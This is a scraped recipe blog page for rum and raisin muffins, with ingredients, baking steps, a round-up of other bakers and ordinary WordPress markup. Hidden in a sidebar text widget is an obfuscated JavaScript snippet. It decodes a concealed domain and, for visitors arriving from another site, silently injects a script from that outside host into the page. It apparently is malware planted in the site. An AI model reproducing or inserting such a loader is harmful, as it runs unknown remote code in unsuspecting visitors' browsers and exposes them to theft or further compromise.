                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-rum-and-raisin-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F08%2Frum1-1024x768.jpg&description=Muffin%20Monday%3A%20Rum%20and%20Raisin%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/' addthis:title='Muffin Monday: Rum and Raisin Muffins'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;">There are two reasons I&#8217;m smiling today. One: I just got back from a most relaxing weekend in Goa. And two, continuing the mood of the last few days, I welcomed myself home by making a boozy dessert (to counter the withdrawals!)</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/08/29/muffin-monday-rum-and-raisin-muffins/rum1/" rel="attachment wp-att-1414"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-1414" title="Rum and Raisin Muffins Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/08/rum1-1024x768.jpg" alt="" width="614" height="461" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/rum1-1024x768.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/08/rum1-300x225.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">Laced with rum, speckles of raisins and soaked in maple, the alcohol helps accentuate the flavor combinations for a rich and mellow taste and deliciousness of this muffin cannot be contained. Who doesn&#8217;t want to start the week with this little rummy delight? A perfectly legit way to have alcohol on a Monday morning!</p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2011/08/29/muffin-monday-rum-and-raisin-muffins/rum-and-raisin-baker-street/" rel="attachment wp-att-1437"><img decoding="async" class="aligncenter size-large wp-image-1437" title="Rum and Raisin Baker Street" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Rum-and-Raisin-Baker-Street-1024x688.jpg" alt="" width="614" height="413" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Rum-and-Raisin-Baker-Street-1024x688.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2011/08/Rum-and-Raisin-Baker-Street-300x201.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 80%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">4.0</span> from <span class="count" itemprop="reviewCount">3</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/1399-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Muffin Monday: Rum and Raisin Muffins</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">Mymuffinrecipes.com</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Dessert, Muffin</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">1&frac34; cups self raising flour</li>
<li class="ingredient" itemprop="ingredients">2 tablespoon caster sugar</li>
<li class="ingredient" itemprop="ingredients">1 teaspoon baking powder</li>
<li class="ingredient" itemprop="ingredients">1 cup raisins</li>
<li class="ingredient" itemprop="ingredients">&frac12; cup brown rum</li>
<li class="ingredient" itemprop="ingredients">1 egg, lightly beaten</li>
<li class="ingredient" itemprop="ingredients">&frac34; cup milk</li>
<li class="ingredient" itemprop="ingredients">&#8531; cup of butter, melted</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Soak the raisins in rum 4 to 5 hours before you&#8217;re baking</li>
<li class="instruction" itemprop="recipeInstructions">Preheat the oven to 200°C / 400F</li>
<li class="instruction" itemprop="recipeInstructions">Prepare 12 regular muffin tins by brushing the bases with oil.</li>
<li class="instruction" itemprop="recipeInstructions">Sift the flour and baking powder in a bowl. Mix in the sugar, then make a well in the middle.</li>
<li class="instruction" itemprop="recipeInstructions">In another bowl mix the egg, milk, and butter. Stir in the raisins with any rum that is left from soaking them</li>
<li class="instruction" itemprop="recipeInstructions">Add the liquid ingredients to the dry ones and gently fold it in. Do not over mix.</li>
<li class="instruction" itemprop="recipeInstructions">Spoon into muffin tins, filling each one about two-thirds.</li>
<li class="instruction" itemprop="recipeInstructions">Bake for 15-20 minutes or until a toothpick comes out clean.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div>
<div class="ERSNotesHeader ERSHeading">Notes</div>
<div class="ERSNotes">&#13; &#13; I brushed my muffins with maple syrup while they were still hot.&#13; &#13; </div>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">2.1.7</div>
</p></div>
<p style="text-align: left;"><span style="text-decoration: underline;"><strong>Muffin Monday: Round Up</strong></span></p>
<p style="text-align: justify;">10 gorgeous bakers are joining me in the kitchen today. Please hop over to their blogs to check out their delicious variations.</p>
<div id="attachment_1461" style="width: 260px" class="wp-caption alignleft"><a href="http://cookthatbook.com/" target="_blank"><img decoding="async" aria-describedby="caption-attachment-1461" class="size-thumbnail wp-image-1461  " title="Jasmine" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Jasmine1-150x150.jpg" alt="" width="250" height="275" srcset="https://bakerstreet.tv/wp-content/uploads/2011/08/Jasmine1-272x300.jpg 272w, https://bakerstreet.tv/wp-content/uploads/2011/08/Jasmine1-928x1024.jpg 928w" sizes="(max-width: 250px) 100vw, 250px" /></a><p id="caption-attachment-1461" class="wp-caption-text">Jasmin | Cook That Book</p></div>
<div id="attachment_1463" style="width: 260px" class="wp-caption alignleft"><a href="http://chefpandita.com/2011/08/29/vegan-orange-raisin-muffins/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1463" class="size-thumbnail wp-image-1463 " title="Yuri" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Yuri3-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1463" class="wp-caption-text">Yuri | Chef Pandita</p></div>
<div id="attachment_1478" style="width: 260px" class="wp-caption alignleft"><a href="http://theletmeeatcake.com/2011/08/muffin-mondays-rum-muffins/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1478" class="size-thumbnail wp-image-1478 " title="Nastassia" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Nastassia-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1478" class="wp-caption-text">Nastassia | Let Me Eat Cake</p></div>
<div id="attachment_1641" style="width: 260px" class="wp-caption alignleft"><a href="http://www.3greenonions.com/2011/08/29/rum-raisin-muffins-muffin-monday/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1641" class="size-thumbnail wp-image-1641 " title="Elena" src="https://bakerstreet.tv/wp-content/uploads/2011/08/rumraisinmuffin_3greenonion-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1641" class="wp-caption-text">Elena | 3 Green Onions</p></div>
<div id="attachment_1642" style="width: 260px" class="wp-caption alignleft"><a href="https://foodjetaimee.blogspot.com/2011/08/muffin-monday-iii.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1642" class="size-thumbnail wp-image-1642  " title="Aimee" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Aimee2-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1642" class="wp-caption-text">Aimee | Food Je T'Aimee</p></div>
<div id="attachment_1643" style="width: 260px" class="wp-caption alignleft"><a href="https://mytwistedrecipes.blogspot.com/2011/08/muffin-monday-raisin-and-rum-muffin.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1643" class="size-thumbnail wp-image-1643 " title="Dudut" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Dudut-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1643" class="wp-caption-text">Dudut | My Twisted Recipes</p></div>
<div id="attachment_1644" style="width: 260px" class="wp-caption alignleft"><a href="https://cookedwithluv.blogspot.com/2011/08/rum-raisin-muffins.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1644" class="size-thumbnail wp-image-1644 " title="Alan" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Alan2-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1644" class="wp-caption-text">Alan | Cooke'd With Luv</p></div>
<div id="attachment_1645" style="width: 260px" class="wp-caption alignleft"><a href="http://thedailypalette.com/2011/08/29/muffin-monday-creme-de-cassis-and-cranberry-muffins/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1645" class="size-thumbnail wp-image-1645 " title="Annapet" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Annapet1-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1645" class="wp-caption-text">Annapet | The Daily Palette</p></div>
<div id="attachment_1646" style="width: 260px" class="wp-caption alignleft"><a href="https://whenadobometfeijoada.blogspot.com/2011/08/orange-hibiscus-muffins.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1646" class="size-thumbnail wp-image-1646 " title="Caroline" src="https://bakerstreet.tv/wp-content/uploads/2011/08/Caroline-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1646" class="wp-caption-text">Caroline | When Adobo Met Feijoada</p></div>
<p style="text-align: justify;">
<div id="attachment_1649" style="width: 260px" class="wp-caption alignleft"><a href="http://www.queensnotebook.com/2011/08/how-to-survive-a-hurricane-muffin-monday-rum-and-dates-muffin/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1649" class="size-thumbnail wp-image-1649 " title="QueensNotebookRumDatesMuffinAug2011" src="https://bakerstreet.tv/wp-content/uploads/2011/08/QueensNotebookRumDatesMuffinAug2011-150x150.jpg" alt="" width="250" height="275"></a><p id="caption-attachment-1649" class="wp-caption-text">Elizabeth | Queens Notebook</p></div>
<p style="text-align: justify;">Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2011%2F08%2Fmuffin-monday-rum-and-raisin-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2011%2F08%2Frum1-1024x768.jpg&description=Muffin%20Monday%3A%20Rum%20and%20Raisin%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/" title="" rel="bookmark"><time class="entry-date" datetime="2011-08-29T10:25:49-04:00" pubdate>August 29, 2011</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/baking/" rel="tag">Baking</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/muffin-monday-2/" rel="tag">muffin monday</a>,  <a href="https://bakerstreet.tv/tag/muffins-2/" rel="tag">muffins</a>,  <a href="https://bakerstreet.tv/tag/raisins/" rel="tag">raisins</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a>,  <a href="https://bakerstreet.tv/tag/rum/" rel="tag">rum</a> </li><li class="comments"><a href="https://bakerstreet.tv/2011/08/muffin-monday-rum-and-raisin-muffins/#comments"><span>Comments (23)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/08/cherry-upside-down-cake-slice1-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2011/08/guest-post-upside-down-cherry-cake/" rel="prev">Guest Post: Upside Down Cherry Cake</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2011/09/Chocolate-Chip-Cookie-Topped-Brownies-Baker-Street-64x64.jpg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2011/09/chocolate-chip-cookie-topped-brownies/" rel="next">Chocolate Chip Cookie Topped Brownies</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/08/muffin-monday-rum-and-raisin-muffins/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1399' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b24c514da3" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="27"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>23 Responses to Muffin Monday: Rum and Raisin Muffins</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<li class="post pingback">
    <p>Pingback: <a href="http://www.3greenonions.com/2011/09/05/cheesecake-muffins-muffin-monday/" class="url" rel="ugc external nofollow">Cheesecake Muffins (Muffin Monday) | 3greenOnions</a></p>
                </li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 248
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

